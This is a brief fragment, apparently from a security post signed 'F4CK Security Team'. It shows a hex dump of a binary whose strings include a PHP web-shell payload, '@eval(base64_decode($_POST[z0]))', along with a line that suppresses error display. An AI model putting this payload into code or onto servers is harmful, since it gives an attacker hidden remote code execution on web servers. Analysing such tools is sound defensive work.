 0009E740: 65 75 63 2D 6B 72 00 00 63 68 61 72 73 65 74 3D euc-kr..charset=
0009E750: 67 62 32 33 31 32 00 00 0A 00 00 00 25 00 73 00 gb2312......%.s.
0009E760: 26 00 7A 00 30 00 3D 00 25 00 73 00 00 00 00 00 &.z.0.=.%.s.....
0009E770: 40 00 65 00 76 00 61 00 6C 00 01 00 28 00 62 00 @.e.v.a.l...(.b.
0009E780: 61 00 73 00 65 00 36 00 34 00 5F 00 64 00 65 00 a.s.e.6.4._.d.e.
0009E790: 63 00 6F 00 64 00 65 00 28 00 24 00 5F 00 50 00 c.o.d.e.(.$._.P.
0009E7A0: 4F 00 53 00 54 00 5B 00 7A 00 30 00 5D 00 29 00 O.S.T.[.z.0.].).
0009E7B0: 29 00 3B 00 00 00 00 00 40 00 69 00 6E 00 69 00 ).;.....@.i.n.i.
0009E7C0: 5F 00 73 00 65 00 74 00 28 00 22 00 64 00 69 00 _.s.e.t.(.".d.i.
0009E7D0: 73 00 70 00 6C 00 61 00 79 00 5F 00 65 00 72 00 s.p.l.a.y._.e.r.
0009E7E0: 72 00 6F 00 72 00 73 00 22 00 2C 00 22 00 30 00 r.o.r.s.".,.".0.
0009E7F0: 22 00 29 00 3B 00 40 00 73 00 65 00 74 00 5F 00 ".).;.@.s.e.t._.
F4CK
Security Team